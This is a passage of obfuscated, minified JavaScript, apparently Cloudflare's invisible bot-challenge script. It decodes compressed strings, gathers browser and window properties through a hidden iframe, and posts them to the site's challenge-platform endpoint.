for(S=C[i],s=0;U[Zp(kM.O)](s,P);G=U[Zp(kM.p3)](G<<1,U[Zp(kM.p4)](S,1)),E==U[Zp(kM.p5)](T,1)?(E=0,Y[Zp(kM.p6)](U[Zp(kM.p7)](K,G)),G=0):E++,S>>=1,s++);i=(W--,U[Zp(kM.Q)](0,W)&&(W=Math[Zp(kM.p2)](2,P),P++),C[x]=o++,U[Zp(kM.p8)](String,M))}}else{for(x=0;U[Zp(kM.O)](S,i);F<<=1,O-1==J?(L=0,E[Zp(kM.p9)](U[Zp(kM.z)](j,D)),M=0):Q++,z++);for(N=p0[Zp(kM.pp)](0),p1=0;8>p2;p4=p5<<1.56|U[Zp(kM.S)](p6,1),p7==U[Zp(kM.pB)](p8,1)?(p9=0,pp[Zp(kM.A)](pB(pV)),pn=0):pU++,pZ>>=1,p3++);}if(U[Zp(kM.pV)]('',i)){if(Object[Zp(kM.pn)][Zp(kM.P)][Zp(kM.pU)](R,i)){if(U[Zp(kM.pZ)](256,i[Zp(kM.pk)](0))){for(s=0;U[Zp(kM.O)](s,P);G<<=1,U[Zp(kM.pv)](E,T-1)?(E=0,Y[Zp(kM.pI)](U[Zp(kM.py)](K,G)),G=0):E++,s++);for(S=i[Zp(kM.pT)](0),s=0;U[Zp(kM.pl)](8,s);G=U[Zp(kM.pK)](U[Zp(kM.pX)](G,1),S&1),E==T-1?(E=0,Y[Zp(kM.pf)](K(G)),G=0):E++,S>>=1,s++);}else if(U[Zp(kM.pa)](Zp(kM.pH),U[Zp(kM.pc)]))return I==null?'':''==y?null:T.i(K[Zp(kM.pg)],32768,function(L,ZB){return ZB=Zp,X[ZB(kA.n)](L)});else{for(S=1,s=0;s<P;G=U[Zp(kM.pu)](U[Zp(kM.ps)](G,1),S),E==T-1?(E=0,Y[Zp(kM.pC)](K(G)),G=0):E++,S=0,s++);for(S=i[Zp(kM.pk)](0),s=0;U[Zp(kM.pq)](16,s);G=U[Zp(kM.ps)](G,1)|U[Zp(kM.p4)](S,1),E==U[Zp(kM.j)](T,1)?(E=0,Y[Zp(kM.A)](U[Zp(kM.pR)](K,G)),G=0):E++,S>>=1,s++);}W--,U[Zp(kM.pi)](0,W)&&(W=Math[Zp(kM.pW)](2,P),P++),delete R[i]}else for(S=C[i],s=0;U[Zp(kM.pw)](s,P);G=U[Zp(kM.pe)](G<<1,S&1.39),E==U[Zp(kM.j)](T,1)?(E=0,Y[Zp(kM.pt)](K(G)),G=0):E++,S>>=1,s++);W--,U[Zp(kM.po)](0,W)&&P++}for(S=2,s=0;U[Zp(kM.pw)](s,P);G=U[Zp(kM.pP)](G,1)|U[Zp(kM.pY)](S,1),U[Zp(kM.pd)](E,U[Zp(kM.pG)](T,1))?(E=0,Y[Zp(kM.pE)](U[Zp(kM.pA)](K,G)),G=0):E++,S>>=1,s++);for(;;)if(G<<=1,U[Zp(kM.pM)](E,U[Zp(kM.px)](T,1))){Y[Zp(kM.p6)](U[Zp(kM.pS)](K,G));break}else E++;return Y[Zp(kM.ph)]('')}},'j':function(y,km,kO,Zv,T){return km={n:527,U:519,Z:499,k:569,v:543,I:544,y:579,T:476,l:464,K:486,X:579,f:590,a:332,H:476,c:548,g:551,s:610,C:470,R:356,i:551,W:464,e:551,o:420,P:364,Y:413,d:409,G:464,E:579},kO={n:428},Zv=Z7,T={'SMgOd':function(l,K,ZV){return ZV=V,U[ZV(kx.n)](l,K)},'IkdLt':function(l,K,Zn){return Zn=V,U[Zn(kS.n)](l,K)},'eiqYw':function(l,K,ZU){return ZU=V,U[ZU(kh.n)](l,K)},'wmviA':function(l,K){return l-K},'upvxm':function(l,K,ZZ){return ZZ=V,U[ZZ(kF.n)](l,K)},'Aqrka':function(l,K){return K==l},'UellY':function(l,K){return l(K)},'sLYcF':function(l,K,Zk){return Zk=V,U[Zk(kO.n)](l,K)},'GJEBl':function(l,K){return K&l},'mwxSk':function(l,K){return l<<K},'FtqJo':function(l,K){return K&l},'uLsOs':function(l,K){return l-K}},U[Zv(kQ.n)](null,y)?'':U[Zv(kQ.U)]('',y)?null:k.i(y[Zv(kQ.Z)],32768,function(l,ZI){if(ZI=Zv,U[ZI(km.n)](U[ZI(km.U)],ZI(km.Z))){if(pO[ZI(km.k)][ZI(km.v)][ZI(km.I)](pL,pb)){if(256>Vg[ZI(km.y)](0)){for(no=0;T[ZI(km.T)](nP,nY);nG<<=1,nA-1==nE?(nM=0,nx[ZI(km.l)](T[ZI(km.K)](nS,nh)),nz=0):nF++,nd++);for(nJ=nr[ZI(km.X)](0),nO=0;T[ZI(km.f)](8,nL);nj=nm&1.24|nD<<1,nQ==T[ZI(km.a)](nN,1)?(U0=0,U1[ZI(km.l)](U2(U3)),U4=0):U5++,U6>>=1,nb++);}else{for(U7=1,U8=0;T[ZI(km.H)](U9,Up);UV=T[ZI(km.c)](Un,1)|UU,T[ZI(km.g)](UZ,T[ZI(km.a)](Uk,1))?(Uv=0,UI[ZI(km.l)](T[ZI(km.s)](Uy,UT)),Ul=0):UK++,UX=0,UB++);for(Uf=Ua[ZI(km.X)](0),UH=0;T[ZI(km.C)](16,Uc);Uu=Us<<1.86|T[ZI(km.R)](UC,1),T[ZI(km.i)](Uq,UR-1)?(Ui=0,UW[ZI(km.W)](Uw(Ue)),Ut=0):Uo++,UP>>=1,Ug++);}nC--,T[ZI(km.e)](0,nq)&&(nR=ni[ZI(km.o)](2,nW),nw++),delete ne[nt]}else for(V6=V7[V8],V9=0;T[ZI(km.T)](Vp,VB);Vn=T[ZI(km.P)](VU,1)|T[ZI(km.Y)](VZ,1),Vk==T[ZI(km.d)](Vv,1)?(VI=0,Vy[ZI(km.G)](VT(Vl)),VK=0):VX++,Vf>>=1,VV++);Va--,T[ZI(km.e)](0,VH)&&Vc++}else return y[ZI(km.E)](l)})},'i':function(y,T,K,Zy,X,H,s,C,R,i,W,o,P,Y,G,E,M,A){if(Zy=Z7,Zy(kN.n)!==U[Zy(kN.U)])return![];else{for(X=[],H=4,s=4,C=3,R=[],o=K(0),P=T,Y=1,i=0;3>i;X[i]=i,i+=1);for(G=0,E=Math[Zy(kN.Z)](2,2),W=1;U[Zy(kN.k)](W,E);A=U[Zy(kN.v)](o,P),P>>=1,P==0&&(P=T,o=K(Y++)),G|=(0<A?1:0)*W,W<<=1);switch(G){case 0:for(G=0,E=Math[Zy(kN.I)](2,8),W=1;W!=E;A=P&o,P>>=1,0==P&&(P=T,o=K(Y++)),G|=U[Zy(kN.y)](0<A?1:0,W),W<<=1);M=Z(G);break;case 1:for(G=0,E=Math[Zy(kN.T)](2,16),W=1;U[Zy(kN.l)](W,E);A=P&o,P>>=1,P==0&&(P=T,o=U[Zy(kN.K)](K,Y++)),G|=(U[Zy(kN.X)](0,A)?1:0)*W,W<<=1);M=U[Zy(kN.f)](Z,G);break;case 2:return''}for(i=X[3]=M,R[Zy(kN.a)](M);;){if(U[Zy(kN.H)](Y,y))return'';for(G=0,E=Math[Zy(kN.Z)](2,C),W=1;W!=E;A=o&P,P>>=1,0==P&&(P=T,o=K(Y++)),G|=U[Zy(kN.c)](U[Zy(kN.g)](0,A)?1:0,W),W<<=1);switch(M=G){case 0:for(G=0,E=Math[Zy(kN.s)](2,8),W=1;E!=W;A=U[Zy(kN.C)](o,P),P>>=1,P==0&&(P=T,o=K(Y++)),G|=U[Zy(kN.c)](U[Zy(kN.R)](0,A)?1:0,W),W<<=1);X[s++]=U[Zy(kN.i)](Z,G),M=s-1,H--;break;case 1:for(G=0,E=Math[Zy(kN.I)](2,16),W=1;W!=E;A=P&o,P>>=1,P==0&&(P=T,o=K(Y++)),G|=W*(0<A?1:0),W<<=1);X[s++]=Z(G),M=s-1,H--;break;case 2:return R[Zy(kN.W)]('')}if(U[Zy(kN.e)](0,H)&&(H=Math[Zy(kN.o)](2,C),C++),X[M])M=X[M];else if(s===M)M=U[Zy(kN.P)](i,i[Zy(kN.Y)](0));else return null;R[Zy(kN.a)](M),X[s++]=i+M[Zy(kN.d)](0),H--,i=M,U[Zy(kN.G)](0,H)&&(H=Math[Zy(kN.E)](2,C),C++)}}}},I={},I[Z7(v0.K)]=k.h,I}(),UA={},UA[Z6(524)]='o',UA[Z6(562)]='s',UA[Z6(369)]='u',UA[Z6(522)]='z',UA[Z6(328)]='n',UA[Z6(608)]='I',UA[Z6(361)]='b',UM=UA,Ud[Z6(424)]=function(U,Z,I,y,vl,vT,vy,Zf,T,X,H,g,s,C,R){if(vl={n:539,U:493,Z:473,k:478,v:538,I:404,y:538,T:379,l:348,K:535,X:379,f:348,a:322,H:434,c:442,g:433,s:330,C:588,R:320,i:482,W:352,e:599,o:579,P:477},vT={n:333,U:442,Z:473,k:352,v:498,I:445},vy={n:386,U:372,Z:487,k:569,v:543,I:544,y:464},Zf=Z6,T={'kpJxf':function(i,W){return W===i},'nOHmg':function(i,W){return W===i},'UkRrn':function(i,W){return i+W},'mBKfq':function(i,W){return i+W},'QZSXr':function(i,W){return i!==W},'aZBBT':Zf(vl.n),'IlgQQ':Zf(vl.U),'llzVQ':function(i,W){return i+W},'CghEU':function(i,W,o){return i(W,o)}},T[Zf(vl.Z)](null,Z)||void 0===Z)return y;for(X=Uh(Z),U[Zf(vl.k)][Zf(vl.v)]&&(X=X[Zf(vl.I)](U[Zf(vl.k)][Zf(vl.y)](Z))),X=U[Zf(vl.T)][Zf(vl.l)]&&U[Zf(vl.K)]?U[Zf(vl.X)][Zf(vl.f)](new U[(Zf(vl.K))](X)):function(i,ZH,W){for(ZH=Zf,i[ZH(vT.n)](),W=0;W<i[ZH(vT.U)];T[ZH(vT.Z)](i[W],i[T[ZH(vT.k)](W,1)])?i[ZH(vT.v)](T[ZH(vT.I)](W,1),1):W+=1);return i}(X),H='nAsAaAb'.split('A'),H=H[Zf(vl.a)][Zf(vl.H)](H),g=0;g<X[Zf(vl.c)];g++)if(s=X[g],C=US(U,Z,s),H(C)){if(T[Zf(vl.g)](T[Zf(vl.s)],T[Zf(vl.C)]))R=T[Zf(vl.Z)]('s',C)&&!U[Zf(vl.R)](Z[s]),T[Zf(vl.Z)](Zf(vl.i),T[Zf(vl.W)](I,s))?K(I+s,C):R||K(T[Zf(vl.e)](I,s),Z[s]);else return Z[Zf(vl.o)](s)}else T[Zf(vl.P)](K,I+s,C);return y;function K(i,W,Za,P){if(Za=Zf,T[Za(vy.n)](Za(vy.U),Za(vy.Z)))return P={},P.r={},P.e=P,P;else Object[Za(vy.k)][Za(vy.v)][Za(vy.I)](y,W)||(y[W]=[]),y[W][Za(vy.y)](i)}},Uz=Z6(503)[Z6(480)](';'),UF=Uz[Z6(322)][Z6(434)](Uz),Ud[Z6(337)]=function(n,U,vu,vg,Zc,Z,k,v,vc,vH,l,K,I,y){for(vu={n:471,U:575,Z:442,k:512,v:591,I:566,y:512,T:570,l:459,K:464,X:595},vg={n:334},Zc=Z6,Z={'DyCif':function(T){return T()},'sgYhM':function(T,l){return l===T},'wFSVQ':function(T,l){return T+l},'yRoot':Zc(vu.n),'kNjLl':function(T,l){return T<l}},k=Object[Zc(vu.U)](U),v=0;v<k[Zc(vu.Z)];v++)if(Z[Zc(vu.k)](Zc(vu.v),Z[Zc(vu.I)])){if(vc={n:583},vH={n:384},l={'jZDgZ':function(X,Zg){return Zg=Zc,Z[Zg(vH.n)](X)}},K=T(),Z[Zc(vu.y)](K,null))return;I=(l&&k(g),U(function(Zu){Zu=Zc,l[Zu(vc.n)](K)},1e3*K))}else if(I=k[v],I==='f'&&(I='N'),n[I]){for(y=0;Z[Zc(vu.T)](y,U[k[v]][Zc(vu.Z)]);-1===n[I][Zc(vu.l)](U[k[v]][y])&&(UF(U[k[v]][y])||n[I][Zc(vu.K)]('o.'+U[k[v]][y])),y++);}else n[I]=U[k[v]][Zc(vu.X)](function(K,Zs){return Zs=Zc,Z[Zs(vg.n)]('o.',K)})},Ur=null,Z1=Z0(),Z3();function UN(n,U,vN,vQ,vm,vD,ZY,Z,k,v,I){vN={n:325,U:508,Z:407,k:349,v:547,I:436,y:462,T:609,l:377,K:421,X:550,f:341,a:490,H:505,c:457,g:325,s:525,C:425,R:443,i:500,W:492,e:492,o:589,P:492,Y:388,d:559,G:597},vQ={n:373},vm={n:394,U:382,Z:375,k:577,v:603,I:394},vD={n:401,U:411,Z:605,k:463},ZY=Z6,Z={'GgOCc':function(T,l){return T===l},'rSslG':function(y,T){return y(T)},'wEINi':ZY(vN.n),'idpDW':function(T,l){return T<l},'XtYdM':ZY(vN.U),'WdcMF':function(y,T){return y(T)},'bONSY':ZY(vN.Z),'TOeYN':function(T,l){return T+l},'JCORW':ZY(vN.k),'MILdi':function(y){return y()}},k=Ud[ZY(vN.v)],console[ZY(vN.I)](Ud[ZY(vN.y)]),v=new Ud[(ZY(vN.T))](),v[ZY(vN.l)](Z[ZY(vN.K)],Z[ZY(vN.X)](ZY(vN.f)+Ud[ZY(vN.y)][ZY(vN.a)]+Z[ZY(vN.H)],k.r)),k[ZY(vN.c)]&&(v[ZY(vN.g)]=5e3,v[ZY(vN.s)]=function(Zd){Zd=ZY,Z[Zd(vD.n)](Zd(vD.U),Zd(vD.U))?Z[Zd(vD.Z)](U,Z[Zd(vD.k)]):k(v,I)}),v[ZY(vN.C)]=function(ZG){ZG=ZY,v[ZG(vm.n)]>=200&&Z[ZG(vm.U)](v[ZG(vm.n)],300)?U(Z[ZG(vm.Z)]):Z[ZG(vm.k)](U,ZG(vm.v)+v[ZG(vm.I)])},v[ZY(vN.R)]=function(ZE){ZE=ZY,U(ZE(vQ.n))},I={'t':Z[ZY(vN.i)](Um),'lhr':UG[ZY(vN.W)]&&UG[ZY(vN.e)][ZY(vN.o)]?UG[ZY(vN.P)][ZY(vN.o)]:'','api':k[ZY(vN.c)]?!![]:![],'c':Ub(),'payload':n},v[ZY(vN.Y)](UE[ZY(vN.d)](JSON[ZY(vN.G)](I)))}function UL(vt,Zi,n,U){return vt={n:547,U:328},Zi=Z6,n=Ud[Zi(vt.n)],!n?null:(U=n.i,typeof U!==Zi(vt.U)||U<30)?null:U}function UD(U,vx,Zt,Z,k){return vx={n:484,U:587},Zt=Z6,Z={},Z[Zt(vx.n)]=function(v,I){return v<I},k=Z,k[Zt(vx.n)](Math[Zt(vx.U)](),U)}function Z0(I0,ZA){return I0={n:513,U:513},ZA=Z6,crypto&&crypto[ZA(I0.n)]?crypto[ZA(I0.U)]():''}function US(n,U,Z,v9,v7,Zl,k,I,y){k=(v9={n:524,U:516,Z:501,k:585,v:572,I:494,y:370,T:497,l:450,K:571,X:379,f:523,a:412,H:379},v7={n:381},Zl=Z6,{'ATjzd':function(T,l,K){return T(l,K)},'leomB':function(T,l){return l==T},'NLEnS':function(T,l){return l==T},'iMmvJ':Zl(v9.n),'MKLej':Zl(v9.U),'HCLuk':function(T,l){return l===T}});try{if(Zl(v9.Z)===Zl(v9.Z))I=U[Z];else{if(I=!![],!y())return;T(function(H,ZK){ZK=Zl,k[ZK(v7.n)](X,f,H)})}}catch(l){return Zl(v9.k)!==Zl(v9.v)?'i':void 0}if(k[Zl(v9.I)](null,I))return I===void 0?'u':'x';if(k[Zl(v9.y)](k[Zl(v9.T)],typeof I))try{if(k[Zl(v9.l)]==typeof I[Zl(v9.K)])return I[Zl(v9.K)](function(){}),'p'}catch(X){}return n[Zl(v9.X)][Zl(v9.f)](I)?'a':k[Zl(v9.a)](I,n[Zl(v9.H)])?'D':!0===I?'T':I===!1?'F':(y=typeof I,k[Zl(v9.l)]==y?Ux(n,I)?'N':'f':UM[y]||'?')}function Z2(v,I,I4,ZM,y,T,l,K,X,f,a,H,c,g){if(I4={n:567,U:387,Z:469,k:528,v:399,I:536,y:606,T:458,l:547,K:387,X:341,f:462,a:490,H:563,c:426,g:609,s:377,C:407,R:325,i:525,W:545,e:441,o:462,P:441,Y:467,d:462,G:343,E:555,A:362,M:430,x:584,S:446,h:469,z:388,F:559},ZM=Z6,y={},y[ZM(I4.n)]=function(s,C){return C===s},y[ZM(I4.U)]=function(s,C){return s+C},y[ZM(I4.Z)]=ZM(I4.k),T=y,!UD(0))return T[ZM(I4.n)](ZM(I4.v),ZM(I4.I))?void 0:![];K=(l={},l[ZM(I4.y)]=v,l[ZM(I4.T)]=I,l);try{X=Ud[ZM(I4.l)],f=T[ZM(I4.K)](ZM(I4.X)+Ud[ZM(I4.f)][ZM(I4.a)]+ZM(I4.H)+X.r,ZM(I4.c)),a=new Ud[(ZM(I4.g))](),a[ZM(I4.s)](ZM(I4.C),f),a[ZM(I4.R)]=2500,a[ZM(I4.i)]=function(){},H={},H[ZM(I4.W)]=Ud[ZM(I4.f)][ZM(I4.W)],H[ZM(I4.e)]=Ud[ZM(I4.o)][ZM(I4.P)],H[ZM(I4.Y)]=Ud[ZM(I4.d)][ZM(I4.Y)],H[ZM(I4.G)]=Ud[ZM(I4.d)][ZM(I4.E)],H[ZM(I4.A)]=Z1,c=H,g={},g[ZM(I4.M)]=K,g[ZM(I4.x)]=c,g[ZM(I4.S)]=T[ZM(I4.h)],a[ZM(I4.z)](UE[ZM(I4.F)](g))}catch(C){}}function Ux(U,Z,v2,ZT,k,v){return v2={n:452,U:452,Z:460,k:569,v:431,I:544,y:459,T:447},ZT=Z6,k={},k[ZT(v2.n)]=function(I,T){return I instanceof T},v=k,v[ZT(v2.U)](Z,U[ZT(v2.Z)])&&0<U[ZT(v2.Z)][ZT(v2.k)][ZT(v2.v)][ZT(v2.I)](Z)[ZT(v2.y)](ZT(v2.T))}function UQ(vF,ZP,n,U,Z,k){if(vF={n:574,U:355,Z:327,k:360,v:323,I:483,y:495,T:468,l:472,K:531,X:515},ZP=Z6,n={'WVvSW':function(v){return v()},'svMOq':function(v,I){return v-I},'nyPVZ':ZP(vF.n),'FjoPD':ZP(vF.U)},U=3600,Z=n[ZP(vF.Z)](Um),k=Math[ZP(vF.k)](Date[ZP(vF.v)]()/1e3),n[ZP(vF.I)](k,Z)>U){if(n[ZP(vF.y)]===n[ZP(vF.T)])I(),y[ZP(vF.l)]!==ZP(vF.K)&&(X[ZP(vF.X)]=f,a());else return![]}return!![]}function V(p,n,U,Z){return p=p-320,U=B(),Z=U[p],Z}function Z4(k,v,II,ZF,I,y,T,l){if(II={n:414,U:508,Z:359,k:520,v:457,I:414,y:446,T:520,l:580,K:534,X:422,f:391,a:446,H:580,c:534,g:451,s:578,C:422},ZF=Z6,I={},I[ZF(II.n)]=ZF(II.U),I[ZF(II.Z)]=ZF(II.k),y=I,!k[ZF(II.v)])return;v===y[ZF(II.I)]?(T={},T[ZF(II.y)]=ZF(II.T),T[ZF(II.l)]=k.r,T[ZF(II.K)]=ZF(II.U),Ud[ZF(II.X)][ZF(II.f)](T,'*')):(l={},l[ZF(II.a)]=y[ZF(II.Z)],l[ZF(II.H)]=k.r,l[ZF(II.c)]=ZF(II.g),l[ZF(II.s)]=v,Ud[ZF(II.C)][ZF(II.f)](l,'*'))}function Uh(U,vB,ZX,Z,k,v){for(vB={n:507,U:404,Z:575,k:552},ZX=Z6,Z={},Z[ZX(vB.n)]=function(I,T){return I!==T},k=Z,v=[];k[ZX(vB.n)](null,U);v=v[ZX(vB.U)](Object[ZX(vB.Z)](U)),U=Object[ZX(vB.k)](U));return v}function B(Iy){return Iy='cloudflare-invisible,7600JkZOvC,symbol,isArray,object,ontimeout,nOeFF,vITBK,jsd,VMMFh,skAEB,loading,KXzik,bvcvo,event,Set,JwWCG,WOuMQ,getOwnPropertyNames,PWApv,hJsdd,GOtxc,charAt,hasOwnProperty,call,CnwA5,Qhgrz,__CF$cv$params,upvxm,FnWUw,TOeYN,Aqrka,getPrototypeOf,ooFYV,yjeMT,aUjz8,cTUgF,RpRQJ,XUpzR,hHsyGnXsHm,error on cf_chl_props,RKwNC,string,/b/ov1/0.8470291723344744:1769678844:92e_l_msfYE-YQqtnBIMiGl7VfMoedp7c_kbzxEkBqc/,fromCharCode,WotrN,yRoot,uoOUq,13734OOqrUg,prototype,kNjLl,catch,ueYCy,6167925VrWkQM,TTrlg,keys,TyfRO,WdcMF,detail,charCodeAt,sid,jTpnP,APUWZ,jZDgZ,chctx,qlidt,15983GJxrUY,random,IlgQQ,href,eiqYw,XwqGD,mVXQL,cbPau,GgecX,map,JGpTD,stringify,HGjlP,llzVQ,527096MvlPlE,tabIndex,TMIyj,http-code:,1979005IqBhIa,rSslG,AdeF3,GrAtO,bigint,XMLHttpRequest,UellY,isNaN,iCtLS,includes,now,appendChild,timeout,iframe,WVvSW,number,beYYB,aZBBT,MqpZd,wmviA,sort,wFSVQ,DClqX,mApfI,rxvNi8,dkBkH,toQNl,AJxUaKnD6Ei1wYq59R0XjuZCOB3ylrbFvdphV4+2LsP-fGczWQomkNH7g$tISTeM8,/cdn-cgi/challenge-platform/h/,GfIRy,pkLOA2,XZPDM,yeTEB,ulfoU,khyzu,from,/jsd/oneshot/d251aa49a8a3/0.8470291723344744:1769678844:92e_l_msfYE-YQqtnBIMiGl7VfMoedp7c_kbzxEkBqc/,PBzMs,ioECr,UkRrn,vpyRh,ZdtNq,RhlLZ,GJEBl,kDvTU,20QLzJgZ,ioplZ,floor,boolean,JBxy9,HSsVx,mwxSk,DOMContentLoaded,qwzwC,contentDocument,display: none,undefined,NLEnS,clientInformation,Mdupd,xhr-error,iqiiK,XtYdM,ckHiy,open,2baPnUL,Array,sJAEW,ATjzd,idpDW,JjWKg,DyCif,7180608NfiLYv,kpJxf,uIWbI,send,egYpM,uoNvi,postMessage,QzCOL,createElement,status,aZnUZ,removeChild,TynhS,FcxCk,dOEHq,SVTtP,GgOCc,UEXpT,fMNQj,concat,gcDem,addEventListener,POST,VgcMa,uLsOs,jMdqH,DRSSR,HCLuk,FtqJo,ilTMK,body,IvPQe,MwwOj,navigator,zWnFj,pow,bONSY,parent,YxKbK,pRIb1,onload,/invisible/jsd,HwqGa,TuJAu,EAOqa,errorInfoObject,toString,contentWindow,QZSXr,bind,IiBFU,log,drhgz,PTQMj,SOTJr,zWLTo,SSTpq3,length,onerror,WHJYI,mBKfq,source,[native code],NbBNx,gGreb,MKLej,error,oloaY,NwcgB,GUNsE,hwjct,zUuBR,api,TYlZ6,indexOf,Function,OrPBW,_cf_chl_opt,wEINi,push,mHTip,482253paHGAw,LRmiB4,FjoPD,cUNXR,sLYcF,FYsKO,readyState,nOHmg,24tynxXv,pCJLf,SMgOd,CghEU,Object,MMeZA,split,Wzazw,d.cookie,svMOq,XcUmq,YNOzo,IkdLt,QhHWw,fUaOw,hPtHF,AKGCx8,MNLiy,location,OgHTd,leomB,nyPVZ,13500VyBBNJ,iMmvJ,splice,Ozgkp,MILdi,jSGOH,WmpGB,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,pyCJy,JCORW,okvGS,CxEcz,success,style,DwEQc,SpfmD,sgYhM,randomUUID,qLAKV,onreadystatechange,function,document,join,dIEOg'.split(','),B=function(){return Iy},B()}function Z3(Iv,Ik,IU,Zx,n,U,Z,k,v){if(Iv={n:508,U:531,Z:365,k:547,v:504,I:392,y:529,T:394,l:416,K:602,X:429,f:603,a:338,H:472,c:531,g:406,s:485,C:515,R:515},Ik={n:410,U:472,Z:439,k:515},IU={n:350,U:561},Zx=Z6,n={'VMMFh':function(I,T){return I>=T},'IvPQe':function(I,T){return I<T},'TMIyj':Zx(Iv.n),'EAOqa':function(I,y){return I(y)},'MwwOj':function(I,T){return I===T},'PBzMs':function(I){return I()},'RKwNC':function(I,y){return I(y)},'jMdqH':function(I){return I()},'SOTJr':Zx(Iv.U),'dkBkH':function(I,T){return T!==I},'YNOzo':Zx(Iv.Z)},U=Ud[Zx(Iv.k)],!U)return;if(!UQ()){if(Zx(Iv.v)!==Zx(Iv.I))return;else n[Zx(Iv.y)](I[Zx(Iv.T)],200)&&n[Zx(Iv.l)](y[Zx(Iv.T)],300)?X(n[Zx(Iv.K)]):n[Zx(Iv.X)](f,Zx(Iv.f)+a[Zx(Iv.T)])}(Z=![],k=function(In,ZS){if(In={n:417,U:530,Z:510},ZS=Zx,!Z){if(Z=!![],!n[ZS(IU.n)](UQ))return;n[ZS(IU.U)](UO,function(y,Zh){Zh=ZS,n[Zh(In.n)](Zh(In.U),Zh(In.Z))?Z(k):Z4(U,y)})}},n[Zx(Iv.a)](UG[Zx(Iv.H)],Zx(Iv.c)))?k():Ud[Zx(Iv.g)]?UG[Zx(Iv.g)](n[Zx(Iv.s)],k):(v=UG[Zx(Iv.C)]||function(){},UG[Zx(Iv.R)]=function(Zz){Zz=Zx,n[Zz(Ik.n)](v),UG[Zz(Ik.U)]!==n[Zz(Ik.Z)]&&(UG[Zz(Ik.k)]=v,k())})}function Um(vS,Zo,n){return vS={n:547,U:360},Zo=Z6,n=Ud[Zo(vS.n)],Math[Zo(vS.U)](+atob(n.t))}function UO(n,ve,vw,Zq,U,Z){ve={n:560,U:397,Z:342},vw={n:465,U:516,Z:329},Zq=Z6,U={'mHTip':function(k,v){return k===v},'beYYB':function(k,v){return k(v)},'TynhS':function(k,v,I){return k(v,I)},'GfIRy':Zq(ve.n)},Z=UJ(),UN(Z.r,function(k,ZR){ZR=Zq,U[ZR(vw.n)](typeof n,ZR(vw.U))&&U[ZR(vw.Z)](n,k),Uj()}),Z.e&&U[Zq(ve.U)](Z2,U[Zq(ve.Z)],Z.e)}function UJ(vq,ZC,Z,k,v,I,y,T){Z=(vq={n:373,U:344,Z:326,k:371,v:546,I:511,y:554,T:393,l:565,K:509,X:368,f:601,a:415,H:324,c:432,g:380,s:408,C:418,R:367,i:396,W:354},ZC=Z6,{'ZdtNq':ZC(vq.n),'Qhgrz':function(l,K){return l!==K},'SpfmD':ZC(vq.U),'WotrN':ZC(vq.Z),'sJAEW':function(l,K,X,f,a){return l(K,X,f,a)},'VgcMa':ZC(vq.k)});try{if(Z[ZC(vq.v)](Z[ZC(vq.I)],ZC(vq.y)))return k=UG[ZC(vq.T)](Z[ZC(vq.l)]),k[ZC(vq.K)]=ZC(vq.X),k[ZC(vq.f)]='-1',UG[ZC(vq.a)][ZC(vq.H)](k),v=k[ZC(vq.c)],I={},I=Z[ZC(vq.g)](pRIb1,v,v,'',I),I=pRIb1(v,v[Z[ZC(vq.s)]]||v[ZC(vq.C)],'n.',I),I=pRIb1(v,k[ZC(vq.R)],'d.',I),UG[ZC(vq.a)][ZC(vq.i)](k),y={},y.r=I,y.e=null,y;else T(Z[ZC(vq.W)])}catch(K){return T={},T.r={},T.e=K,T}}function Ub(vY,ZW,n){return vY={n:383,U:335},ZW=Z6,n={'JjWKg':function(U,Z){return Z!==U},'DClqX':function(U){return U()}},n[ZW(vY.n)](n[ZW(vY.U)](UL),null)}function Uj(vA,vE,Ze,n,U){if(vA={n:456},vE={n:479},Ze=Z6,n={'MMeZA':function(Z){return Z()},'zUuBR':function(Z,k){return k*Z}},U=UL(),U===null)return;Ur=(Ur&&clearTimeout(Ur),setTimeout(function(Zw){Zw=V,n[Zw(vE.n)](UO)},n[Ze(vA.n)](U,1e3)))}}()